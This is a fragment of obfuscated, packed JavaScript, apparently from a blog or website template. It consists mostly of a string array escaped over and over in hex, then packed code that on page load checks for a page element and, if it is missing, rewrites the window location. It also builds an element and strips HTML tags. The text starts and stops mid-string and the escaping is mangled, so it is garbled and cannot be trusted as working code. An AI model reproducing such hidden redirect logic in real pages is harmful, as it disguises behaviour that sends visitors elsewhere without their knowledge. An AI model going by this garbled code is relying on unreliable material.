5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x78\x28\x4a\x28\x29\x7b\x31\x61\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x31\x79\x29\x7d\x29\x3b\x31\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x4c\x20\x47\x3d\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x47\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x47\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x47\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x47\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x47\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x4a\x20\x31\x7a\x28\x31\x63\x2c\x31\x64\x29\x7b\x31\x41\x20\x31\x63\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x43\x2c\x61\x5b\x4b\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x30\x2c\x31\x64\x2d\x31\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x4a\x20\x31\x46\x28\x31\x65\x29\x7b\x4c\x20\x53\x3d\x52\x5b\x61\x5b\x38\x5d\x5d\x